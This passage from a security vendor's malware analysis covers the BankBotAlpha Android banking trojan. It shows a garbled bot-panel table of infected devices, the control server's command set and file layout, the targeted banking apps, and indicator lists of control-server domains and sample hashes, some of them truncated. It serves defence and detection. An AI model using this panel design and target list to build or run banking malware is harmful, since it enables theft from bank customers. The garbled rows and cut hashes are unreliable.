| о | 86                                | (Beeline)                   | 4.4.2                            | Demo                 | $\equiv$ | <b>IQIWII</b>              | Lenovo A536 (A536)               | مە          | æ     | ●                            | 2017-04-18 11:53  | ß.          |
| о | 35                                | (Beeline)                   | 2.3.3                            | Demo                 | $\equiv$ | no                         | LG-P500 (thunderg)               | ÷           | ↩     | o                            | 2017-04-18 12:04  | B.          |
| о | 35                                | (YOTA)                      | 5.1                              | Demo                 | $\equiv$ | no.                        | Ixion ML250 (ML250)              | ×           | æ     | $\bullet$                    | 2017-04-18 12:26  | B.          |
| о | 6 <sub>k</sub>                    | (NO)Indefined               | 6.0                              | Demo                 | $\equiv$ | ISberB_RUI                 | Easy_S (Easy_S)                  | $\bullet$   | æ     | m                            | 2017-04-18 12:28  | B.          |
| о | 86                                | (Beeline)                   | 4.0.4                            | Demo                 | Ξ        | no                         | ALCATEL ONE TOUCH 997D (Martell) | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 12:36  | В.          |
| о | 35                                | (Beeline)                   | 4.1.2                            | Demo                 | Ξ        | no                         | Nokia_XL (RM-1030)               | $\bullet$   | œ.    | €                            | 2017-04-18 13:44  | В           |
| о | 35                                | (Beeline)89662751761        | 5.1                              | Demo                 | $\equiv$ | no                         | Ixion ES255 (ES255)              | ×           | æ     | $\bullet$                    | 2017-04-18 14:30  | <b>Line</b> |
| о | de                                | (NO)Indefined               | 7.0                              | Demo                 | $\equiv$ | <b>IQIWII</b>              | SM-G920F (zerofitexx)            | u           | æ     | $\bullet$                    | 2017-04-18 14:31  | B.          |
| о | 95 <sub>6</sub>                   | (NO)Indefined               | 7.0                              | Demo                 | $\equiv$ | $\mathop{\mathtt{no}}$     | Mi-4c (libra)                    | w           | æ     | $\bullet$                    | 2017-04-18 14:31  | <b>B</b>    |
| о | 35                                | (Beeline)                   | 5.1.1                            | Demo                 | L        | $\verb no $                | SM-G531H (grandprimeve3gxx)      | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 14:32  | B.          |
| о | 65                                | (NO)Indefined               | 6.0                              | Demo                 | $=$      | no                         | FS509 (FS509)                    | $\bullet$   | ↩     | m                            | 2017-04-18 14:36  | B.          |
| о |                                   | (NO)Indefined               | 6.0                              | Demo                 | $\equiv$ | <b>IQIWII</b>              | Easy_S_Pro (Easy_S_Pro)          | $\bullet$   | ູ     | ×                            | 2017-04-18 14:41  | B.          |
| о | 35                                | (Beeline)                   | 4.4.2                            | Demo                 | ▄        | no                         | SM-G313H (vivalto3gxx)           | æ           | æ     | $\qquad \qquad \blacksquare$ | 2017-04-18 14:44  | ß.          |
| о | 35                                | (Beeline)                   | 5.1.1                            | Demo                 | $=$      | <b>IUBankl</b>             | SM-J120F (j1xltejt)              | $\bullet$   | æ     | ●                            | 2017-04-18 15:26  | B.          |
| о | 3 <sub>b</sub>                    | (NO)Indefined               | 6.0.1                            | Demo                 | -        | no                         | SM-N910C (treltexx)              | $\bullet$   | æ     | ●                            | 2017-04-18 15:28  |             |
| О | 35                                | (Beeline)                   | 4.4.2                            | Demo                 | $\equiv$ | no                         | 4009D (4009D)                    | $\bullet$   | œ.    | $\qquad \qquad \blacksquare$ | 2017-04-18 16:59  | B.          |
|   |                                   |                             |                                  |                      |          | 123456                     |                                  |             |       |                              |                   |             |

This view not only provides details of the phones (OS version, model, IMEI), but also the operator (brand, country), as well as some operational information like accessing debug logs, date of infection, privilege access on the device, and stolen bank identifier.

The control panel is not only used to monitor the botnet, but can also be used to run some commands directly on the bots. According to the CC, there are currently four possible actions:

- Request root rights
- Send SMS
- USSD Request
- Request permission to read/send SMS (Android 6.0 or more)

We estimate that there are currently about 1000 infected devices, based on the number of CCs we found, and the average number of bot pages we saw on each CC. Most of these devices are located in Russia, but some are located in the US and China.

### **BankBot Alpha Vs BankBot**

From our analysis of both BankBotAlpha and BankBot, it is very clear that the latter is a derivation of the former. The strings found in the samples are identical, the commands issued by the CC to the bot are the same, and even the typos and grammar errors made in the code are consistent. Many samples of BankBot even share part of the package name with BankBotAlpha (com.example.livemusay.\*\*\*\*\*) However, BankBot packs more features than the alpha version, with AV detection, a higher number of banking apps controlled, messaging applications monitored, sometimes even obfuscation.

These added functionalities are relatively easy to implement, and make it much easier to create a threatening banking malware.

### **Conclusion**

The alpha application we analyzed here is not an extremely polished malware. However, it is a functioning and easy-to-improve starting point for people who want to create something actually dangerous. Its descendant, BankBot, has proven itself to be a real threat, and has even been found in the official Google Play Store.

So, be careful out there when you are installing applications on your device, even if they are from trusted application marketplaces, and always check the permissions required.

Fortinet detects this malware as "Android/Bankbot.AA!tr".

FortiGuard Labs will follow up on this and keep you updated on this android banking malware.

-= FortiGuard Lion Team =-

**ANNEX**## **File listing from the CC HTTP Root**

| htaccess.<br>I                            |
|-------------------------------------------|
| header.php                                |
| index.php                                 |
|                                           |
| +---images                                |
| header.jpg<br>I                           |
|                                           |
| I<br>icon1.png                            |
| icon3.png<br>I                            |
| I                                         |
| +---country                               |
| ad.png<br>I                               |
| I<br>                                     |
| zm.png                                    |
|                                           |
| ---icons                                  |
| bank_off.png                              |
| bank_on.png                               |
|                                           |
| boton-verde-oscuro-hi.png                 |
| fe.png                                    |
| inj_off.png                               |
| inj_on.png                                |
| kill.png                                  |
| log-512.png                               |
| log_off.png                               |
| log_on.png                                |
| offline.png                               |
| online.png                                |
|                                           |
| se.png                                    |
| setting.png                               |
| se_.png                                   |
|                                           |
| V.png                                     |
| X.png                                     |
|                                           |
|                                           |
| +---inj                                   |
| crypt.php<br>I                            |
| privatbank.php<br>I                       |
| ru.mw.php<br>I                            |
|                                           |
| +---privatebank                           |
| 1.png                                     |
| I<br>2.png                                |
| 3.png                                     |
| 4.png                                     |
| bg.png                                    |
|                                           |
| index.html                                |
| main.js                                   |
| style.css                                 |
|                                           |
| +---js                                    |
| custom.js                                 |
| footable.js                               |
| footable.min.js                           |
| jquery-1.10.2.js                          |
| jquery-1.10.2.min.js                      |
| jquery-2.1.4.min.js                       |
|                                           |
| jquery.js                                 |
| jquery.spincrement.js                     |
|                                           |
| +---private                               |
| I<br>add_inj.php<br>add_log.php<br>I<br>I |

| | commands.php|  |  | command_go_modul.php |  |  |  |
|--|--|----------------------|--|--|--|
|--|--|----------------------|--|--|--|

- | | config.php
- | | crypt.php
- | | kliets.php
- | | set\_data.php
- | | tuk\_tuk.php

 $| \ \ |$ | +---logs

+---styles

- | btn.css
- | index.css
- | login.css
- | modul\_form.css
- | modul\_form\_log.css
- | modul\_form\_set.css
- | style.css

BankBotAlpha includes a static, embedded list of applications to target, as you can see in the Table 2, below. Most of them target Russian speakers.

| Package Name                                      | <b>Identifier</b>  |
|---------------------------------------------------|--------------------|
| ru.sberbankmobile,                                | SberB_RU           |
| ru.sberbank sbbol                                 |                    |
| ru.alfabank.oavdo.amc, ru.alfabank.mobile.android | AlfaB_RU           |
| ru.mw                                             | <b>QIWII</b>       |
| ru.raiffeisennews                                 | <b>IR-CONNECTI</b> |
| com.idamob.tinkoff.android                        | Tinkoff            |
| com.paypal.android.p2pmobile                      | paypal             |
| com.webmoney.my                                   | webmoney           |
| ru.rosbank.android                                | RosBank            |
| ru.vtb24.mobilebanking.android                    | <b>IMTS BANK</b>   |
| ru.simpls.mbrd.ui                                 | VTB24              |
| ru.yandex.money                                   | [Yandex Bank]      |
| ru.vtb24.mobilebanking.android                    | <b>IMTS BANK</b>   |
| ru.simpls.mbrd.ui                                 | VTB24              |
| ru.yandex.money                                   | Yandex Bank        |
| ua.com.cs.ifobs.mobile.android.sbrf               | SberB_UA           |
| ua.privatbank.ap24                                | Privat24           |
| ru.simpls.brs2.mobbank                            | RussStandart       |
|                                                   |                    || com.ubanksu                         | UBank               |
|-------------------------------------|---------------------|
| com alseda ideabank                 | Ildea Bank          |
| pl.pkobp.iko                        | Iko Bank            |
| com.bank.sms                        | <b>Bank SMS</b>     |
| ua.com.cs.ifobs.mobile.android.otp  | <b>JOTP SMARTI</b>  |
| ua.vtb.client.android               | <b>IVTB</b> ual     |
| ua.oschadbank.online                | OschadBank          |
| com.trinetix.platinum               | [PlatinumBank]      |
| hr.asseco.android.jimba.mUCI.ua     | UniCreditBank       |
| ua.pentegy.avalbank.production      | aval bank ual       |
| com.ukrgazbank.UGBCardM             | <b> UKRGASBANK </b> |
| com.coformatique.starmobile.android | <b>JUKRSIBBANKI</b> |

Table 2: Targeted Android banking applications

**IOC**

CC domain list:

45.77.41.26

104.238.176.73

000001.mcdir.ru

111111111.mcdir.ru

12321a.mcdir.ru

217.23.12.146

22222.mcdir.ru

321123.mcdir.ru

a193698.mcdir.ru

a195501.mcdir.ru

adminko.mcdir.ru

atest.mcdir.ru

cclen25sm.mcdir.ru

probaand.mcdir.ru

firta.myjino.ru

firto.myjino.ru

ranito.myjino.ru

servot.myjino.rus.firta.myjino.ru

jekobtrast1t.ru

kinoprofi.hhos.ru

Hash list:

014b273b42bb371a1b88edda2cc2d9a47bfb6c34d87bfff32557cc227c8d3f64

019bf3ab14d5749470e8911a55cdc56ba84423d6e2b20d9c9e05853919fc1462

02aff7c44f1ef2e96d1ea9bd14adb469d37365d2b91f13adf428002339dee00a

0451ac4b5845e742b03a23a0f1c85688653d04cc7b5879c01d68ec42ce5758f6

046fe1acffd89c2929fba99465158a1eeb30c02ea59d6034b2e375aea3569b35

0b9b7e25399dbf4b7e16e4b3bf9979bf8d3f0cac2b730701dcc1295c4e7576e8

122f1859032a58ab347c0cdddf315cc7f3683709c203104c413eb7db0cfc052e

12c75843a2cf483c8854773b802fad797e3c1d46f1bdf801414fc6c760b8ad7b

13bb819c17d9db933b2a2486350b335ebfc20be2c3ec948ba4aae6e768e67df1

13e7690e89eac59c9e1a06dff81f55603a48553dd83a4ff9cfe1a05aa5d26f44

14a9da2c16c4714ebb5647ec5bd23a1de361b779d80f5e5f5350e 1d0b4b2c0e12cc1ae1d8395c01a45e367d434d1363522e51a73

1d488c3f3a04db47e9af623056d3039d95d7ab5c492c247ab1aca

1dcea6c3fe308d22da40a1f5f1939a79a93b0b1d9d3c5c1885ed5

1e2f6904168eebe5770ef4f490dbb053ffa13112ea98275f5f2d6a2

1fcdee284dd14992c9500637abe6be907bd8ac11c4b8c32c214d

2093705f6130db51277a04bcc0d30086dfae6cc8c94e5c40ede5e

2475a424be782ddfa80e3c8db75f9028e908cdc13537a33b1157c

255bc9d2199f1654ca6118cec38919fb3e690dab0ee84e8f42043

257c03064976d0536d2f405d186225c0a9b48edaad522349b236

2594e148067d5963c69e3594d907f319a812d389d71f1a35dac5

279a82ed1c2501fb3d667e4c845529891e995131c1bd87a4297a

28395799cede44c64f14bf92990a0110e8afad4fb3c244724faca7

2b03f8995d4aed1928c89e7dd881d59e1c2bdcabbf59c82d46cb!

2c2ac6e7611705ddc749f8575dd030417f80da59fea8fe53031569| 2f557ca63e87b91a3b1f0b8e03f68d3b931ba0dffdcb4f624800db  |
|---------------------------------------------------------|
| 31808cb01ae67a87bde9a27d289be247df32a67585cb8f42054a    |
| 362384e508c1e26290dba89d16ec79101e7ccaec391cbc0d8f80    |
| 38b8690cb65fd3dbac4c39f4fde70f5b2a326fb5c1d89fd532de1c8 |
| 3a2f18f9e57404ff6e63e5cbae309ae6d618e9732d577979321d5   |
| 3a6f3149fa1ae595727ff5732a979396216a81eb9190f1be63f101  |
| 3dd20cd345dfec0f8851dbf14ca3ed5d7bb9c122263ae6cfdb4a0o  |
| 3f20b90add74be19a62c3fbf375b2f9de3aa2a6f26a4f9edab51c3  |
| 400e6e3a530d83abf70ee39b718485b1bef0e256281dbad34f66d   |
| 40f7d6790a198634cc36a291f78c4ba9c46ffc2ac5ee45752e7fee  |
| 45144171577b294c8f08f7551bea05b147dc8d0c4fd95a854df01   |
| 49d9138f4f365bf4932ca03fbad3b2e524b27b1a3409efaa3e34f1  |
| 4a2608365256347666229d296c0d3a1daaee71eedf9df6add333    |
| 4c763edeeecc69ad29dd794916ea6aa8a31361f1867f73dac950    |
| 52743d338743b99c2c2e2ac2c9f460f036e74f6de0bdec07bd002   |
| 536c1a9ed03d1b1fe3f8ca26d017d4e4530da801cae0566015da    |
| 53d5fa215848299411b1f93df8a1e5cd89718b43c982a80fcd20bf  |
| 544272c83bfc201f2a6a5e0debd50d0d93b754215c0fe9cef59a2   |
| 556670c40522b32fe8f8b2cafc033b9961ed699b783cb73f6d6c2a  |
| 5e86a0527cec17ba9efa899bfc009c21e10a3172b9a6e25c25ac7   |
| 5fc5411164769553c1ff006d1b2f01dbd629740e69a1a19c31f13a  |
| 616b30b36e22c978276589f753a4c4e2e44464f7067dd7abda46    |
| 6264dfd9f22abb21767c01dcc29ed8443121331d965e96f88896a   |
| 6321bf41add70f8e5ef4a99b4e1a41cff9e8291d50ddddfc30ffc4d |
| 6630f7eed091b5ac21fb75717e1a8999e868110fc31c7a9b0721a   |
| 68f5185dc8b7669bd4bb2b1ffd1ee7ca71fd89f350ce6f00274ac2  |
| 69288ee3144abce1877dbd142d04fe6ca5341033574ce537d45e    || 6951917e9039a893f172f36e86864592bd5fd020ae11af7e7318e  |
|--------------------------------------------------------|
| 6a6b4d209a92c4cec6bbef08461ec10dd5a824a2d1076ac37fc24  |
| 6b45ec0fbb9a9e07cbbfbdc2f3069b9c0ef92e0bb2e7b2ab521eb  |
| 6b8dcf9f82c638bf0e3c06a61ab1ad5a0bbb2d91a2f0dabc1baa7  |
| 6ed80a4abea6773a0670ac2ed3bced5d97746931e3eb73555af9   |
| 701c9ae96a3a79a790eec35ba2633b5688505422c9657a1334f4   |
| 7173b8c3356f80c632ca6dc3afef8d67910f5a7d4430d21adbc62a |
| 71df5796450854fde135e46c1ef5f25648b479672f0951b53ecc46 |
| 72f914c39d84c606ed4ec45344ecbf2a846b8ecae9993299a337   |
| 73e1b464745d546ee839e44291f5d02c6b5ac8948b22d396958e   |
| 747f89698bf9bc50a557e8d1be26ae3b031630068f7f4925b0a34  |
| 7601db56e0188db6a535fa94ae4fa69493e3fbcb4653afde0a3c9  |
| 765a848126a8ec8c938c36af950ff99021625e25ed5c12797211d  |
| 7778afff4e6dac8be86c3d03bd31a32d301c0884cecbd4ccc9f498 |
| 786012c2700a2e9babfb0644bdd9ddd7b1389ad45dcca64aa1a1   |
| 7bd0ca163d00ecd510259efe932d9cccc1657c7d784f8b8fc520c  |
| 7d5e00a4f3d2ffad23645c02d7a83c9b1f86e1ab3686d129149d4  |
| 82bae10a608a1ea65e3a97ce860333cfcc71951f521d2c3260df1  |
| 8423d54f6e046bb21ae040fc06c97d16b9966997cb7454bbd173   |
| 893aa50362fe3b4c6c4d105940e3abd04edb1775e15fbc963afbc  |
| 89aef428588d419ceb63404e5453264266a8e7a338bc98e698e4   |
| 8afd2301d127da97bd41b1b9125c626df0c2b5131d8f015a85883  |
| 8ea14afc9bc7120f3147b0458431c2c9b7e9f3208a157c3fc72324 |
| 8f46ef5d64f7093c7a212ad21467bf4197bc2d59225bab73e6ff96 |
| 930897cc0b1f075fa433f2bb3e717f6e43f1a066cb86443eacb137 |
| 95030dfabbd56e09f4511cae95b85eb6c8e0ca18136a9e700e64   |
| 959b8e5d73f4efdec1fa1b758ed1cae1905844d94912768c4ff01b || 96b9e277715f66e36c90b4c62243218056b4938064d65a369eed     |
|----------------------------------------------------------|
| 98971f6fbac6c4a6246c32c33cf0ac8acbcac9b7472c0c0bd492b4   |
| 99967f152df5a5fdf854daad19a0e8a23254bd22224e11e69dd10    |
| 9f3965042c5521ce1eba68f417e9be91cb0050cd8ed5f054a7ad6    |
| a17c243babfd1a3d95085ef9f51bb7797b6571c918bc1eb1b811c    |
| a183a4c35b0bdc68c2ff1a4b700faf0abf127fb04deaffc9aea34d0  |
| a33e9fd4b4a0732fd124f94a3b59d4ea287fc6287b4b03da27cf8e   |
| a55664c8965eb9c2e04903e58f83a7a36b33a0d17bb14fc3c2fd6    |
| a795e583e712acf21309c4748ef1791c6b1ca77ae4b6ae88ec54l    |
| aef07d547a4bc320ef6f3c2b4bbab0145b1bfcd1e8f749bcd7e876   |
| afc1f1060f04bebe238cb7f66005e640f0bf284cafa83f30e635683  |
| b276ecfb7eb22668ba8d1b5d0ab61080d1baef911c29d61baacco    |
| b4f61f5c241eebb52d308a90e2030de0bbdc59fb407e027e2dc36    |
| b69a1e6582f54259b323f5121ebda786bc8be4a8880960dca80a     |
| b74826d70cb4ef075c6f3af6dce77606cd64d9548909785dec4ad    |
| b8a5c8f9878070f866d5c015171678e486ea48a9f791dc6f5f287a   |
| bae80b05455373a822256c2a48e4ba6bc4d6ec142691a72983f7     |
| bb506ecf976c59391442dd49095b6f2f7f99b9fc01d1eaf1ffed14el |
| bb9a87192bb0824b6df9b1bb5cd280eb11984407886e6259efe8     |
| bdb99a14badc84f1319ae3d37a5a96a9d6f9b26bbacb2fb04ac40    |
| bf37316194d6deaf3b98fe96119c1ed5d883401dd5cbdf88367a6    |
| c2fdad416a46bc3c84a35e0f5b984f22cf74e79fd6be5241bc8584   |
| c35cec60511bba57ca75f3b2d981768c6603a86298ca8c56474fc    |
| c666f79fcbed515831d738f5b60758cff680b6051274e26da5a61c   |
| c7b15c36ac4d49f0a7a61638a4e909f47fc1a3b806e7284390c33    |
| c9dd2b3261b68b56fbc4417c75ada218f064d1f434488a883ba7f    |
